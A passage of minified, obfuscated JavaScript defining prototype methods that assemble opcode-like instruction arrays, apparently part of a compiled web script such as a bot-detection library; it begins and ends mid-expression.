J.next().value),J).next().value,h=J.next().value,J.next().value),J.next().value),J.next().value),v[19](32,q,78)),y[3](11,m),v[19](36,M,1006),e[15](41,M,M),y[3](46,Z),w[36](45,H,v[47](50,M),v[47](Q[0],Z)),v[19](1,t,37),D[27](4,t,M,c),w[36](Q[0],H,v[47](Q[0],c),v[47](8,Z)),v[19](33,W,b[2]),u(c,M,t,W),v[19](1,r,313),D[27](1,r,c,z),N[28](66,v[47](34,z),O,36),v[19](70,z,v[47](18,z),35),v[19](40,p,28),u(c,c,p,z),O,Pa(m,q),w[31](56,b[1],k),D[27](2,r,c,z),v[19](40,E,284),v[19](1,G,b[0]),v[19](1,K,55),N[2](Q[2],
z,k,[D[27](4,k,c,Y),w[31](56,1,n),D[27](4,G,Y,U),w[36](43,T,v[47](32,U),v[47](26,E)),w[31](62,b[1],n),T,D[27](4,K,Y,h),Pa(d,q,n,h),v[3](36,m,k,v[47](26,d))]),H,Pa(C,q,m),R[36](9,27,v[47](Q[0],C),C),w[32](5,C,this)]},N[21](7,ny,w9),ny.prototype).Y=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,R4,XN,ER,ea,wn,bi,vM,p9,hl,f9,gn,cL,Jz,BM,x3){this.L=((((this.eo=(this.gJ=((this.iu=(this.AY=(this.pD=((this.Y2=(this.Fw=(this.P=(((this.qY=((this.T$=(this.Ln=
((this[(((this[(this.RQ=(this.H=(((this.Es=((((this.Os=(this.O=((this.yQ=(this.uu=((((this.Ao=(this.OF=((this.g=(M=(z=(XN=(E=(h=(O=(K=(cM=(f=(C=(ea=(t=(W=(J=(R4=(B=(BM=(m=(Sa=(Y=(p=(b=(H=(k=(Ne=(cL=(Jz=(Z=(U=(bi=(gn=(OR=(hl=(Jl=(c=(F=(wn=(r=(Q=(L=(vM=(p9=(zh=(x=V[42](91,V[32](87,(x3=["T","K","Z"],55),this)),x.next().value),x).next().value,x.next().value),x.next()).value,x).next().value,x.next().value),x.next()).value,x.next().value),x.next().value),x.next().value),UR=x.next().value,x.next().value),
x.next().value),x.next().value),P=x.next().value,x.next().value),x.next().value),x.next().value),a=x.next().value,x).next().value,x.next().value),x.next().value),x.next().value),x).next().value,x.next().value),ER=x.next().value,x.next().value),x.next().value),x).next().value,x.next().value),d=x.next().value,q=x.next().value,G=x.next().value,x).next().value,x.next().value),x.next().value),f9=x.next().value,x).next().value,x).next().value,K9=x.next().value,x.next()).value,x).next().value,n=x.next().value,
x.next().value),x.next().value),x.next()).value,T=x.next().value,x.next()).value,x.next().value),x.next().value),x).next().value,x).next().value,x.next().value),x).next().value,Y3=x.next().value,r),this).o=p9,T),this.Kc=O,K),this.B=M,this).i=H,this).bt=G,this).Tf=wn,zh),f),this).zf=k,L),t),this).S=Z,this).jo=P,this).v=f9,ER),this.X=Q,this).jj=ea,this).xC=m,z),W),this.EP=BM,x3)[0]]=hl,this).Ra=d,this).sF=C,x3)[1]]=Jl,this.So=R4,this).B3=h,Ne),XN),this).W=F,p),this).M=OR,this.lu=cL,this)[x3[2]]=bi,
U),gn),n),this).vH=cM,this.IQ=Y,q),this.j=b,J),UR),this).Us=E,K9),this.Fa=Y3,Sa),this.N=vM,this).u=a,this).A=Jz,this).ri=B,c)},ny.prototype.l=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B){return[((z=[(b=(K=(n=(r=(C=(x=(a=(Q=(h=(G=(T=(W=(E=(L=(q=(O=(c=(f=(m=(d=V[42](94,(p=l[4]((U=[16,1,(B=["H",6,"A"],13)],29)),V[46](75,this,U[2]))),d.next()).value,P=d.next().value,d.next().value),Y=d.next().value,d.next().value),d.next().value),d.next()).value,d.next().value),d.next().value),
d.next().value),d).next().value,d.next()).value,d).next().value,v[19](32,P,28)),Z=v[19](35,f,298),w[21](B[1],Y,v[47](10,this.X),U[0])),u(c,this.O,P,Y)),w[31](63,0,O)),k=u(O,this.O,P,O,Y),u(c,c,f,O)),M=w[31](60,0,L),UR=w[31](56,B[1],O),D)[27](5,this.B3,c,Y),J=D[27](1,L,c,q),F=u(q,q,P),H=D[27](4,O,q,E),t=this.YU,V[42](93,R[9](72,U[1])).next().value),l[4](25)),y)[3](15,K),w[36](42,b,v[47](16,K),v[47](8,t.i)),u(K,t.i,t.v,E),b,w[10](37,K,E)],cQ.V()).i(K),Q),Z,a,x,C,k,r,M,UR,n,N[2](40,Y,L,[J,F,H,z,v[3](52,
q,O,v[47](2,E)),v[3](52,c,L,v[47](42,q))]),ok(G,this[B[0]],this.u),e[28](8,G,v[47](50,G),v[47](2,this[B[2]])),e[28](31,O,v[47](2,this.T),U[1]),y[B[1]](5,G,v[47](34,G),v[47](26,O)),e[28](32,h,v[47](16,G),U[1]),e[15](41,this.Us,O),u(h,O,this.T$,h),R[36](68,h,v[47](8,h),4),e[28](32,G,v[47](8,G),v[47](40,this.M)),ok(O,this[B[0]],this.S),e[28](32,G,v[47](32,G),v[47](26,O)),w[21](7,G,v[47](26,G),11),e[28](40,h,v[47](56,h),v[47](48,G)),ok(h,this[B[0]],h),y[3](15,G),y[3](7,O),w[36](42,p,v[47](40,this.W),
0),y[B[1]](9,O,v[47](16,this.iu),v[47](34,this.W)),R[36](74,O,v[47](2,O),100),ok(O,this[B[0]],O),p,ok(Y,this[B[0]],this.L),Pa(W,this.v,this.g,Y,O),ok(O,this[B[0]],this.S),ok(Y,this[B[0]],this.u),Pa(T,this.v,this.T,O,Y,this.M),Pa(m,this.v,this.X,c,W,T,this.uu,this.o,h),this.stringify(m,m),w[32](4,m,this),y[3](10,P),y[3](B[1],f),y[3](43,Y),y[3](11,c),y[3](46,O),y[3](50,L),y[3](11,q),y[3](10,E),y[3](47,W),y[3](46,T)]},ny.prototype).C=function(O,q,U,E,c,K,z,Y,m,r,J,C){return[(J=(r=(Y=(O=(z=(q=(U=V[42]((C=
[37,(c=[0,617,1216],"j"),6],90),V[46](72,this,C[2])),U.next()).value,K=U.next().value,U.next()).value,E=U.next().value,U.next()).value,U.next()).value,l[4](31)),m=l[4](24),l[4](24)),v[19](35,this.v,78)),v[19](32,this.B3,313),v[19](36,this.Us,191),v[19](40,this.T$,583),e[15](49,this.Us,K),v[19](33,z,613),D[27](2,z,K,this.H),v[19](33,z,364),D[27](2,z,K,this.B),v[19](33,z,1613),D[27](2,z,K,this.Fa),w[31](60,c[0],this.uu),w[31](63,c[0],this.o),y[3](42,this.N),Pa(this.O,this.v),w[31](62,c[0],this.X),w[31](57,
c[0],this.g),w[31](63,c[0],this.Tf),w[31](62,c[0],this.W),w[31](60,c[0],this.L),w[31](63,c[0],this.K),w[31](61,c[0],this.iu),w[31](63,c[0],this.T),w[31](57,c[0],this.M),y[3](46,this.Fw),y[3](11,this.jo),y[3](50,this.Z),y[3](18,this.P),w[31](61,c[0],this.S),w[31](61,c[0],this.u),w[31](63,c[0],this.A),v[19](2,z,1954),y[1](1,2,!1,this[C[1]],r,z),v[19](1,z,836),w[C[0]](2,this[C[1]],z,r,this.Es),v[19](36,z,1701),w[C[0]](8,this[C[1]],z,r,this.qY),v[19](40,z,93),w[C[0]](8,this[C[1]],z,r,this.IQ),v[19](33,
z,1787),w[C[0]](1,this[C[1]],z,r,this.eo),v[19](32,z,1876),w[C[0]](3,this[C[1]],z,r,this.xC),v[19](2,z,1861),w[C[0]](3,this[C[1]],z,r,this.Ra),v[19](40,z,c[2]),w[C[0]](5,this[C[1]],z,r,this.pD),v[19](40,z,2017),w[C[0]](2,this[C[1]],z,r,this.bt),v[19](36,z,891),w[C[0]](4,this[C[1]],z,r,this.EP),v[19](40,z,1363),w[C[0]](5,this[C[1]],z,r,this.ri),v[19](33,z,1940),S[11](9,1250,1937,z,this[C[1]],this.So,m),m,v[19](40,this.AY,774),v[19](1,this.RQ,1398),v[19](40,this.Os,1352),v[19](36,this.gJ,489),v[19](40,
this.jj,543),v[19](34,this.Y2,1131),v[19](33,this.sF,916),v[19](35,this.yQ,2017),v[19](2,this.vH,891),v[19](34,this.OF,1111),v[19](40,this.Ao,177),v[19](40,this.Kc,398),V[17](C[2],this.nJ,this.i,this.lu),V[17](1,this.Xb,this.i,this.Ln),V[17](4,this.a3,this.i,this.zf),w[36](45,J,c[0],c[0]),r,w[31](57,1,this.uu),V[17](2,this.aQ,this.i,this.lu),V[17](C[2],this.aQ,this.i,this.Ln),V[17](3,this.aQ,this.i,this.zf),J,v[19](36,E,452),e[15](17,E,E),v[19](32,z,181),D[27](1,z,E,E),v[19](32,O,c[1]),v[19](35,Y,
1550),u(z,E,O,Y,this.lu),v[19](40,Y,889),u(z,E,O,Y,this.Ln),v[19](34,Y,1862),u(z,E,O,Y,this.zf),new V9(this.mK,this.i),y[3](43,q),y[3](47,K),y[3](50,z),y[3](47,E),y[3](15,O),y[3](47,Y)]},ny.prototype.J=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,R4,XN,ER,ea,wn,bi,vM,p9,hl,f9,gn,cL,Jz,BM,x3,lL,mC,mZ,sa,ag,Jj,Ig,BL,cd,yA,$r,Cv,bo,ii,IL,C9,dn,Kv,we,S5,tl,li,zU,Zw,WL,Ys,FT,VA,Sf,iL,TU,QW,n9,dI,KQ,Eq,zH,Y6,UL,uL,rI,re,VF,p3,xr,EL,KL,NX){return[(R4=
(n=(c=(z=(wn=(KL=(BL=(sa=(q=(d=(tl=(cd=(T=(f=(rI=(FT=(WL=(lL=(UL=(xr=(hl=(m=(vM=(ER=(re=(iL=((bo=(zU=(Y6=(Y3=(gn=(S5=(J=(Sf=(C9=(H=(t=(h=(Ne=(K9=(IL=(zH=(KQ=(U=(G=(XN=(Eq=(E=(dn=(Y=(W=(p=(BM=(EL=(uL=(UR=(Jl=(dI=(p3=(L=(cL=(cM=(M=(mZ=(Sa=(bi=(C=(B=(we=(QW=(K=($r=(ag=(li=(Z=(r=(f9=(b=V[42](89,V[46](76,(NX=(ea=[23,1,0],["B",16,26]),this),ea[1])).next().value,k=V[42](94,V[46](76,this,5)),k.next().value),k.next().value),VF=k.next().value,k).next().value,k.next()).value,Q=l[4](28),l[4](30)),[this.nJ,w[31](63,
ea[2],f9),D[27](1,f9,this.i,this.N),y[3](7,this.i),A[28](7,841,this.j,this.N,ag),ok(r,this.qY,this.N),ok(VF,this.IQ,this.N),y[3](14,f9),w[36](42,Q,v[47](34,this.P),v[47](10,f9)),v[19](76,Z,v[47](NX[2],r),v[47](2,this.Z)),v[19](78,li,v[47](18,VF),v[47](40,this.P)),R[36](72,Z,v[47](50,Z),v[47](48,Z)),R[36](74,li,v[47](10,li),v[47](24,li)),e[28](8,f9,v[47](18,Z),v[47](18,li)),ok(f9,this[NX[0]],f9),e[28](7,this.S,v[47](58,this.S),v[47](56,f9)),Q,w[10](11,r,this.Z),w[10](27,VF,this.P),y[3](6,f9),y[3](10,
r),y[3](43,VF),y[3](7,Z),y[3](18,li),e[9](34),ag,y[3](47,this.N),e[28](40,this.o,v[47](2,this.o),ea[1]),e[9](35)]),V)[42](89,V[46](76,this,ea[0])),K.next()).value,K).next().value,p9=K.next().value,Zw=K.next().value,mC=K.next().value,K.next().value),x=K.next().value,K).next().value,K).next().value,F=K.next().value,K.next()).value,K.next().value),K).next().value,K.next()).value,K.next().value),K).next().value,K.next().value),K.next().value),K.next().value),K.next()).value,K.next()).value,K.next().value),
K.next()).value,l)[4](24),l)[4](25),l)[4](29),l[4](NX[2])),this.Xb),w[31](61,ea[2],QW)),D[27](3,QW,this.i,this.i)),A)[28](4,841,this.j,this.i,dn),y[3](6,QW)),w[36](43,p,v[47](58,this.N),v[47](10,QW))),ok(we,this.eo,this.N)),Jj=ok(we,this.H,we),n9=ok(p9,this.xC,this.N),ok)(p9,this.H,p9),Cv=ok(Zw,this.Es,this.N),ok(Zw,this.H,Zw)),ok(mC,this.Es,this.i)),v)[19](70,mC,v[47](NX[1],mC),v[47](56,Zw)),ok)(mC,this.H,mC),R[36](66,B,v[47](NX[2],mC),4)),e)[28](39,B,v[47](24,B),v[47](42,Zw)),Ig=ok(x,this.Ra,this.N),
y)[3](6,Sa),Jz=y[3](43,L),y[3](42,bi)),w[36](47,W,v[47](10,x),v[47](42,Sa))),u(C,x,this.AY,this.RQ)),D[32](68,C,v[47](58,C),v[47](18,x))),D[27](5,this.gJ,C,L)),this).YU,VA=V[42](90,R[9](69,ea[1])).next().value,l[4](28)),Ys=[y[3](15,VA),w[36](40,bo,v[47](56,VA),v[47](48,zU.M)),D[27](1,L,zU.M,VA),D[32](70,VA,v[47](48,VA),ea[2]),bo,w[10](13,VA,L)],cQ).V().i(VA),[E,Eq,XN,G,U,KQ,zH,Jj,n9,IL,Cv,K9,Ne,h,t,H,C9,Ig,Sf,Jz,J,S5,gn,Y3,Y6,Ys,u(F,C,this.jj),w[36](45,W,v[47](18,Sa),v[47](50,F)),D[27](5,this.Y2,
F,mZ),e[15](73,this.Ao,QW),e[28](39,mZ,v[47](42,mZ),v[47](8,QW)),ok(mZ,this.H,mZ),D[27](4,this.sF,F,M),e[15](49,this.OF,QW),e[28](31,M,v[47](40,M),v[47](40,QW)),ok(M,this.H,M),D[27](2,this.yQ,F,cM),ok(cM,this.H,cM),D[27](1,this.vH,F,cL),ok(cL,this.H,cL),Pa(Sa,this.v,mZ,M,cM,cL),e[28](39,QW,v[47](NX[1],we),v[47](40,M)),e[28](39,QW,v[47](32,QW),v[47](58,cM)),R[36](70,B,v[47](2,B),v[47](2,QW)),e[28](32,QW,v[47](50,p9),v[47](NX[2],mZ)),e[28](40,QW,v[47](58,QW),v[47](50,cL)),e[28](40,QW,v[47](10,QW),ea[1]),
y[6](4,B,v[47](24,B),v[47](50,QW)),D[27](5,this.Os,C,bi),D[32](69,bi,v[47](NX[2],bi),v[47](NX[1],C)),W,ok(B,this.H,B),e[28](32,this.A,v[47](56,this.A),v[47](NX[1],B)),y[3](43,B),ok(Jl,this.pD,this.N),R[36](99,Jl,v[47](56,Jl),100),ok(Jl,this.H,Jl),ok(UR,this.eo,this.i),v[19](79,UR,v[47](50,UR),v[47](24,we)),R[36](66,UR,v[47](48,UR),v[47](NX[2],UR)),ok(uL,this.xC,this.i),v[19](77,uL,v[47](40,uL),v[47](42,p9)),R[36](78,uL,v[47](24,uL),v[47](40,uL)),e[28](31,EL,v[47](8,UR),v[47](40,uL)),ok(EL,this[NX[0]],
EL),e[28](31,EL,v[47](24,EL),.49),ok(EL,this.H,EL),ok(BM,this.bt,this.N),ok(QW,this.EP,this.N),R[36](71,BM,v[47](32,BM),v[47](2,QW)),ok(BM,this.H,BM),Pa(p3,this.v,Zw,mC,we,p9,Sa,L,bi,Jl,EL,BM),w[21](6,dI,v[47](56,this.X),NX[1]),v[3](36,this.O,dI,v[47](NX[1],p3)),e[28](32,this.X,v[47](18,this.X),ea[1]),y[3](46,this.N),p,ok(we,this.qY,this.i),ok(p9,this.IQ,this.i),y[3](14,QW),w[36](42,Y,v[47](18,this.P),v[47](18,QW)),v[19](70,UR,v[47](48,we),v[47](48,this.Z)),v[19](76,uL,v[47](40,p9),v[47](34,this.P)),
R[36](68,UR,v[47](42,UR),v[47](58,UR)),R[36](98,uL,v[47](56,uL),v[47](18,uL)),e[28](7,QW,v[47](NX[2],UR),v[47](50,uL)),ok(QW,this[NX[0]],QW),e[28](32,this.S,v[47](42,this.S),v[47](32,QW)),Y,w[10](13,we,this.Z),w[10](11,p9,this.P),y[3](6,QW),y[3](11,we),y[3](43,p9),y[3](11,Zw),y[3](50,mC),y[3](11,p3),y[3](18,dI),y[3](11,this.i),e[9](36),dn,y[3](42,this.i),e[28](7,this.o,v[47](40,this.o),ea[1]),e[9](33)]),V[42](94,V[46](79,this,14))),re.next().value),re.next().value),re.next()).value,re).next().value,
re.next().value),re.next()).value,re.next()).value,re.next().value),yA=re.next().value,re).next().value,re.next().value),ii=re.next().value,re).next().value,O=re.next().value,l[4](31)),l)[4](25),zh=l[4](30),Kv=l[4](24),TU=l[4](25),l[4](25)),P=[D[27](1,yA,m,vM),ok(FT,this.Es,vM),v[19](70,rI,v[47](58,FT),v[47](NX[1],this.Tf)),N[28](67,52,zh,v[47](32,rI)),N[28](66,v[47](50,rI),zh,ea[2]),w[36](44,zh,v[47](10,rI),ea[2]),N[28](66,v[47](24,this.L),Kv,6),N[28](64,v[47](48,rI),Kv,v[47](48,this.L)),y[6](12,
ER,v[47](NX[1],rI),v[47](32,this.L)),ok(ER,this.H,ER),y[6](9,ii,v[47](58,rI),v[47](34,ER)),w[36](46,TU,ea[1],ea[1]),Kv,w[10](11,rI,ii),TU,e[28](7,this.W,v[47](18,this.W),ea[1]),y[6](8,f,ea[1],v[47](10,this.W)),N[28](68,.1,tl,v[47](10,f)),w[31](57,.1,f),tl,v[19](69,O,ea[1],v[47](24,f)),R[36](69,this.L,v[47](48,O),v[47](32,this.L)),R[36](72,ER,v[47](8,f),v[47](32,ii)),e[28](7,this.L,v[47](56,this.L),v[47](42,ER)),R[36](76,this.K,v[47](24,O),v[47](NX[2],this.K)),R[36](69,ER,v[47](42,f),v[47](56,rI)),
e[28](7,this.K,v[47](24,this.K),v[47](48,ER)),v[19](71,ER,v[47](10,ii),v[47](50,this.L)),ok(ER,this.Fa,ER),e[28](32,this.iu,v[47](2,this.iu),v[47](NX[2],ER)),R[36](70,ER,1.5,v[47](48,this.L)),N[28](70,v[47](10,this.K),zh,v[47](2,ER)),w[10](35,this.K,this.L),zh,w[10](34,FT,this.Tf)],a=l[4](24),l[4](30)),OR=l[4](28),l[4](NX[2])),l[4](25)),l)[4](NX[2]),[this.a3,w[31](60,ea[2],ER),D[27](5,ER,this.i,vM),A[28](6,841,this.j,vM,BL),e[28](8,this.T,v[47](2,this.T),ea[1]),ok(ER,this.ri,vM),w[36](43,T,v[47](18,
ER),v[47](40,this.Kc)),w[36](40,cd,ea[2],ea[2]),T,e[28](40,this.M,v[47](10,this.M),ea[1]),cd,ok(hl,this.qY,vM),ok(xr,this.IQ,vM),y[3](10,ER),w[36](42,OR,v[47](42,this.P),v[47](18,ER)),w[36](42,q,ea[1],ea[1]),OR,w[10](29,hl,this.Z),w[10](19,xr,this.P),q,w[36](47,sa,v[47](NX[1],this.jo),v[47](10,ER)),v[19](71,UL,v[47](8,hl),v[47](2,this.Fw)),v[19](71,lL,v[47](50,xr),v[47](58,this.jo)),R[36](76,UL,v[47](56,UL),v[47](32,UL)),R[36](66,lL,v[47](50,lL),v[47](42,lL)),e[28](39,ER,v[47](NX[1],UL),v[47](NX[1],
lL)),ok(ER,this[NX[0]],ER),e[28](39,this.u,v[47](40,this.u),v[47](10,ER)),sa,w[10](35,hl,this.Fw),w[10](34,xr,this.jo),y[3](42,ER),w[36](40,a,v[47](40,ER),v[47](8,this.So)),ok(m,this.So,vM),w[36](45,a,v[47](18,ER),v[47](56,m)),D[27](3,this.B3,m,WL),w[36](46,a,v[47](56,WL),ea[2]),N[28](70,v[47](34,WL),d,v[47](NX[2],this.g)),w[10](21,WL,this.g),w[36](45,d,ea[1],ea[1]),a,w[10](21,this.i,m),w[31](60,ea[1],WL),d,w[31](56,ea[2],yA),N[2](24,WL,yA,P),y[3](42,ER),y[3](50,vM),y[3](42,m),y[3](11,WL),y[3](14,
yA),y[3](6,FT),y[3](43,rI),y[3](18,ii),y[3](15,f),y[3](15,O),y[3](15,this.i),e[9](33),BL,y[3](50,this.i),y[3](43,vM),e[28](8,this.o,v[47](58,this.o),ea[1]),e[9](37)]),x3=V[42](89,V[46](78,this,4)),x3.next().value),x3.next()).value,x3.next().value),x3.next().value),[this.mK,v[19](2,wn,452),e[15](17,wn,wn),v[19](32,n,181),D[27](2,n,wn,wn),v[19](34,z,541),v[19](36,c,1550),u(n,wn,z,c,this.lu),v[19](35,c,889),u(n,wn,z,c,this.Ln),v[19](2,c,1862),u(n,wn,z,c,this.zf),y[3](18,wn),y[3](14,z),y[3](50,c),y[3](46,
n),e[9](36)]),$r),iL,KL,R4,this.aQ,w[31](62,ea[2],b),D[27](3,b,this.i,this.N),y[3](7,this.i),e[9](38)]},N[21](3,b9,w9),2),5],SX=1/Im(((((N[(b9.prototype.Y=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){(this.N=(this.j=(this.S=(((this.H=(this.o=(U=(O=(q=(m=(d=(c=(J=(r=(C=(K=(Y=(E=V[42](95,(G=[21,"v","i"],V[32](G[0],13,this))),E).next().value,z=E.next().value,b=E.next().value,E.next()).value,E.next().value),E.next()).value,E.next().value),E.next().value),E).next().value,E.next().value),E.next().value),E.next()).value,
E).next().value,this.L=m,this.K=q,K),J),this.Z=c,this)[G[1]]=C,this).P=b,z),U),r),this[G[2]]=Y,this.X=d,this).W=O},b9.prototype.C=(b9.prototype.l=function(O,q){return[Pa((O=V[42]((q=["H","o",46],94),V[q[2]](74,this,1)).next().value,O),this[q[0]],this.i,this.P,this[q[1]]),R[36](13,27,v[47](2,O),O),w[32](68,O,this)]},function(O,q,U,E,c,K,z,Y){return z=(c=(E=(q=(U=(O=V[46](76,this,(Y=(K=[0,313,100],[40,215,28]),4)),V[42](91,O)),U).next().value,U.next().value),U.next().value),U).next().value,[y[3](14,
this.S),y[3](10,this.N),v[19](Y[0],this.H,78),v[19](32,this.Z,177),v[19](Y[0],this.X,1111),v[19](1,this.L,306),v[19](33,this.K,K[1]),v[19](33,this.W,Y[2]),Pa(this.i,this.H),w[31](56,K[0],this.P),w[31](63,K[0],this.o),w[31](57,!0,this.v),w[31](62,-1,this.N),V[17](1,this.M,q,c),v[19](33,E,Y[1]),w[31](56,K[2],z),Pa(this.j,E,c,z),new V9(this.B,this.j),y[3](18,q),y[3](47,E),y[3](43,c),y[3](7,z)]}),b9).prototype.J=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){return[(n=(Y=(m=(U=(J=(E=(b=(z=(c=(K=(O=(Z=[10,
(r=[1,26,27],32),46],V)[42](91,V[Z[2]](74,this,r[0])).next().value,[v[19](79,O,v[47](16,O),17),u(this.i,this.i,this.W,O)]),C=V[42](94,V[Z[2]](72,this,8)),C.next().value),d=C.next().value,C).next().value,C.next().value),C).next().value,C.next()).value,C.next().value),C.next().value),G=l[4](25),l[4](25)),l[4](28)),q=l[4](27),this.M),Pa(z,this.H),e[15](81,this.Z,c),e[15](81,this.X,d),u(E,z,this.L,c,d),R[36](25,r[2],v[47](58,z),z),w[36](47,G,v[47](8,z),v[47](34,this.S)),w[36](41,n,v[47](24,d),v[47](18,
this.N)),N[28](68,v[47](Z[0],this.N),Y,v[47](24,d)),w[31](57,!1,m),w[36](43,q,r[0],r[0]),Y,w[31](56,!0,m),q,w[36](Z[2],n,v[47](Z[0],m),v[47](34,this.v)),e[28](Z[1],this.o,v[47](58,this.o),r[0]),w[Z[0]](37,m,this.v),n,w[Z[0]](36,d,this.N),e[28](40,this.P,v[47](56,this.P),r[0]),w[Z[0]](36,z,this.S),Pa(b,this.H),N[44](42,J),u(E,b,this.L,c,d,J),u(E,this.i,this.L,b),D[27](4,this.K,this.i,O),N[28](67,v[47](Z[1],O),G,r[1]),K,G,y[3](Z[0],z),y[3](18,b),y[3](6,E),y[3](18,c),y[3](14,d),y[3](42,J),y[3](6,O),
e[9](34),this.B,v[19](40,U,1231),Pa(E,U,this.j),y[3](Z[0],U),y[3](42,E),y[3](15,this.j),e[9](Z[1])]},21](3,os,w9),os).prototype.l=function(O,q,U){return[(O=(q=(U=[95,79,1],V)[46](U[1],this,U[2]),V[42](U[0],q).next().value),N)[44](58,O),y[6](13,O,v[47](40,O),10),w[32](5,O,this)]},N)[21](4,rl,w9),rl.prototype).l=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,R4,XN,ER,ea,wn,bi,vM,p9,hl,f9,gn,cL,Jz,BM,x3,lL,mC,mZ,sa,ag,Jj,Ig,BL,cd,yA,$r,Cv,bo,ii,
IL,C9,dn,Kv,we,S5,tl,li){li=[50,30,(Jz=[218,246,350],47)];function zU(Zw,WL,Ys,FT,VA,Sf,iL,TU,QW,n9,dI,KQ,Eq,zH,Y6,UL,uL,rI,re,VF,p3,xr){return n9=[(uL=(KQ=(Y6=(zH=(rI=(iL=(UL=(Eq=(TU=(p3=(Sf=(dI=(xr=[!0,27,(re=[1,0,23],44)],l)[4](24),D)[xr[1]](3,p,n,vM),w[31](62,re[1],x3)),w[31](62,20,tl)),x3),tl),l)[4](29),l)[4](xr[1]),l[4](24)),l[4](29)),l[4](26)),l)[4](xr[1]),VF=[D[xr[1]](1,Z,vM,R4),D[xr[1]](2,hl,vM,$r),D[xr[1]](1,UR,vM,cL),D[xr[1]](2,x,vM,f),u(c,O,d,R4,$r,cL,f),w[36](40,zH,v[47](48,FT),v[47](2,
cM)),w[36](47,Y6,re[0],re[0]),zH,u(dn,ER,bi,c),w[36](40,KQ,v[47](2,dn),!1),D[xr[1]](2,p,n,FT),w[36](46,dI,re[0],re[0]),Y6,KQ,w[36](45,iL,v[47](24,VA),v[47](40,cM)),w[36](42,rI,re[0],re[0]),iL,u(dn,mZ,bi,c),w[36](42,uL,v[47](32,dn),!1),D[xr[1]](5,p,n,VA),w[36](xr[2],dI,re[0],re[0]),rI,uL,D[xr[1]](2,H,vM,vM),w[36](42,dI,v[47](16,cM),v[47](10,vM))],QW=N[2](24,UL,Eq,VF),Sf),p3,TU,QW,dI,v[16](16,re[2],dn,v[47](34,VA),v[47](48,FT)),w[36](47,Zw,v[47](24,dn),xr[0])],N[2](56,WL,Ys,n9)}return(L=(T=(BL=(E=(Jl=
(M=(F=(BM=(f9=(z=(gn=(b=(q=(Ig=(Cv=(C=(G=(Ne=(J=(p9=(XN=(OR=(ea=(Q=(bo=(cM=(yA=(sa=(ag=(mZ=(ER=(H=(tl=(Kv=(K9=(dn=(t=(d=(c=(UR=(x=(hl=(Z=(cL=(f=($r=(R4=(vM=(x3=(p=(O=(K=(n=(m=(Y3=(U=(wn=(mC=(we=V[46](75,this,55),C9=V[42](90,we),C9.next().value),P=C9.next().value,C9).next().value,k=C9.next().value,a=C9.next().value,C9.next().value),bi=C9.next().value,C9).next().value,C9).next().value,C9.next()).value,ii=C9.next().value,C9.next().value),C9.next().value),C9.next().value),C9.next().value),C9.next().value),
C9.next().value),C9.next().value),C9.next().value),C9).next().value,C9.next().value),C9.next().value),C9.next().value),C9.next()).value,C9.next()).value,C9.next()).value,C9.next().value),C9.next()).value,C9.next()).value,cd=C9.next().value,C9.next().value),C9.next().value),C9.next().value),C9).next().value,C9.next()).value,C9.next().value),C9.next().value),C9.next().value),B=C9.next().value,r=C9.next().value,C9).next().value,C9.next().value),C9.next()).value,C9).next().value,Y=C9.next().value,C9).next().value,
C9).next().value,C9.next().value),C9).next().value,C9.next()).value,C9).next().value,C9.next()).value,C9.next().value),C9.next()).value,C9.next().value),l)[4](25),l)[4](li[1]),lL=l[4](li[1]),l[4](27)),l[4](li[1])),zh=l[4](27),h=l[4](25),l)[4](24),W=l[4](31),l[4](29)),l[4](li[1])),[D[27](2,p,m,vM),D[27](4,K9,vM,cd),D[27](4,U,cd,Kv),N[28](68,15,b,v[li[2]](40,Kv)),D[27](3,Z,vM,R4),D[27](2,hl,vM,$r),D[27](3,UR,vM,cL),D[27](3,x,vM,f),u(c,O,d,R4,$r,cL,f),u(dn,ag,bi,c),w[36](41,b,v[li[2]](18,dn),!1),N[28](71,
v[li[2]](8,Kv),b,1),u(dn,n,Y3,vM),b]),[D[27](2,p,bo,vM),D[27](4,Z,vM,R4),D[27](1,hl,vM,$r),D[27](5,UR,vM,cL),D[27](3,x,vM,f),u(c,O,d,R4,$r,cL,f),u(dn,sa,bi,c),w[36](43,gn,v[li[2]](56,dn),0),u(dn,n,Y3,vM),gn]),IL=[D[27](5,p,Q,vM),D[27](4,Z,vM,R4),D[27](2,hl,vM,$r),D[27](5,x,vM,f),u(c,O,d,R4,$r,f),u(dn,yA,bi,c),w[36](44,M,v[li[2]](48,dn),!1),D[27](3,q,vM,Ig),w[36](41,F,1,1),M],[v[19](32,mC,452),v[19](34,P,317),e[15](17,mC,mC),v[19](33,U,313),w[31](61,"",O),w[31](62,T8(),r),v[19](1,t,416),u(n,O,t,O),
u(K,O,t,O),v[19](1,Z,Jz[0]),v[19](33,hl,153),v[19](40,UR,51),v[19](2,x,496),v[19](35,ag,372),v[19](1,bi,338),v[19](36,Y3,306),v[19](35,d,298),v[19](34,K9,362),v[19](33,H,141),v[19](2,ER,73),v[19](33,mZ,98),v[19](2,sa,206),v[19](35,yA,939),v[19](2,B,239),v[19](36,q,1921),w[31](61,sy(),p9),e[15](81,p9,p9),w[31](56,Jb(),J),u(cM,O,B,r),y[3](10,ea),y[3](15,Y),y[3](15,OR),y[3](li[2],XN),A[31](16,ER,v[li[2]](li[0],ER),QF()),A[31](15,mZ,v[li[2]](42,mZ),QF()),A[31](12,ag,v[li[2]](26,ag),QF()),A[31](13,sa,
